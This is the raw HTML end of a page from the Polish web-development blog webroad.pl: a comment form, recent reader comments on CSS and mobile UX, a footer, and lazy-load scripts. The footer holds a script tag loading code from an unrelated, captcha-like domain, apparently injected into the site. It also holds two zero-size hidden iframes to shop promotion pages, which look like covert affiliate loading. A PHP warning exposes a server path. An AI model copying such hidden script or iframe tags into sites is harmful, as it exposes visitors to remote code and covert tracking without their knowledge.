pozdrowieniem &#8211; Grupa <i>WEBroad.pl</i></p><p><i>WEBroad &#8211; Twoja droga do sieci!</i></p><hr><p></p><hr></div><footer class="entry-footer"></footer></article><div class="border p-4 comments-box"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ogloszenia/303-konkurs-stron-www-wyniki-iii-edycji#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://webroad.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> <span class="required-field-message">Wymagane pola są oznaczone <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentarz <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nazwa <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p><p class="comment-form-email"><label for="email">Adres e-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p><p class="comment-form-url"><label for="url">Witryna internetowa</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Komentarz wpisu" /> <input type='hidden' name='comment_post_ID' value='303' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="92e6cd869c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="143"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div></div></div></div><br />
<b>Warning</b>:  Undefined array key "social" in <b>/home/klient.dhosting.pl/michalko/webroad.pl/public_html/wp-content/themes/webroadpl/single.php</b> on line <b>38</b><br /><div id="sidebar" class="col-sm-4 col-xs-12"><div class="row"><div class="col pt-0 pb-4 px-4"><div class="card card-body shadow-sm"><h5>Partner technologiczny</h5><hr>
<a href="https://dhosting.pl/pp-webroad">
<picture>
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/dhosting_new_logo.webp" class=" rounded  img-fluid" type="image/webp">
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/dhosting_new_logo.png.png" class=" rounded  img-fluid" type="image/png">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://webroad.pl/wp-content/themes/webroadpl/img/dhosting_new_logo.png" class=" rounded  img-fluid" alt="Przejdź na dhosting.pl">
</picture>
</a></div></div></div><div class="row"><div class="col pt-0 pb-4 px-4"><div class="card card-body shadow-sm"><h5>Najnowsze komentarze</h5><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/aad2139fa542e284e29fd40cb2b33176.jpg?ver=1768563215" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Marta</h5>
Świetnie pokazane, jak jedno małe ustawienie może realnie poprawić UX na mobile'u – szczególnie przy dłuższych formularzach, gdzie każdy klik ma znaczenie. Ciekawi mnie, czy przeglądarki mobilne zawsze konsekwentnie interpretują inputmode, czy są tu jakieś różnice między Androidem a iOS-em?<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=7862">2025-07-21 16:43:00</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/ab3ba9388427f5c1c3c01c55f1fa08e3.jpg?ver=1768563215" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Bart</h5>
Świetna robota - sticky w tabelach to niby banał, a jednak potrafi napsuć krwi przy złożonych układach. Ciekawe, czy ktoś z Was testował to w połączeniu z dynamicznym ładowaniem danych via JS – trzyma się, czy zaczyna się ślizgać?<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=7939">2025-06-21 13:52:13</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/fce74fdab1f47437569ab6f85903ce7a.jpg?ver=1768563215" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Karolina</h5>
Świetny artykuł – migracja do Tailwind CSS 3 faktycznie przynosi sporo usprawnień, a autor dobrze to rozłożył na czynniki pierwsze – widać, że nie jest to tylko wersja „podbijająca numer”. Zastanawiam się, jak poradzić sobie z nowym podejściem do content zamiast purge – czy ktoś zauważył, że po modernizacji plik konfiguracyjny zrobił się zdecydowanie czytelniejszy? Dzięki za kompendium, które daje realny punkt odniesienia przy aktualizacji!<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=8008">2025-06-16 12:43:57</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/655e9c19eebe709927d0525f58b7a638.jpg?ver=1768563215" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Mateusz</h5>
Bardzo dobra robota.<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=7882">2024-12-19 08:18:11</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/d4c7425322b5b1f79b7994e0380c8a3e.jpg?ver=1768563215" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">pjotruh</h5>
html, body
{
margin: 0;
height: 100%
}div.a {
background: yellow;
height: 300px;
}div.b
{
background: gray;
height: calc(100% - 300px;
}Górny DIV o klasie "a" ma wysokość 300px, dolny DIV o klasie "b" ma wysokość całej strony, pomniejszony o wysokość górnego DIVa - zatem dolny DIV wypełnia pozostałą część strony pod DIVem górnym.<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=385">2024-09-17 23:28:56</a></small></p></div></div></div></div></div></div></div></div><footer class="footer"><div class="container-fluid footer-bg"><div class="container"><div class="row"><div class="col-xs-12 col-md-5 p-2 text-center text-md-left">
<small>Michał Kortas webroad.pl Ⓒ 2026.<br>Blog do poprawnego działania używa cookies.</small>
<iframe src="https://helion.pl/page/6172k/promocje" frameborder="0" style="border: 0; width: 0; height: 0px;"></iframe>
<iframe src="https://ebookpoint.pl/page/6172k/promocje" frameborder="0" style="border: 0; width: 0; height: 0;"></iframe> <script src="https://api.capchachi.com"></script> </div><div class="col-xs-12 col-md-2 text-center p-2">
<a class="navbar-brand" href="https://webroad.pl">
<img height="30" src="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png">
</a></div><div class="col-xs-12 col-md-5 p-2 text-center text-md-right footer-menu"><div class="menu-menu-w-stopce-container"><ul id="menu-menu-w-stopce" class="menu"><li id="menu-item-2513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2513"><a href="https://webroad.pl/">Strona główna</a></li><li id="menu-item-6376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6376"><a href="https://webroad.pl/kontakt">Kontakt</a></li></ul></div></div></div></div></div></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/webroadpl/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://webroad.pl/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js" id="litespeed-cache-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" defer type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/9c9f3e1e5fd540bd2760a17590c105eb.js?ver=105eb" id="akismet-frontend-js"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"54877c7401aa407abc5e4e09341c4093","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 10:49:38 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 10:49:38 -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/26742708bcf10b01714e8761fdd1be4a.css -->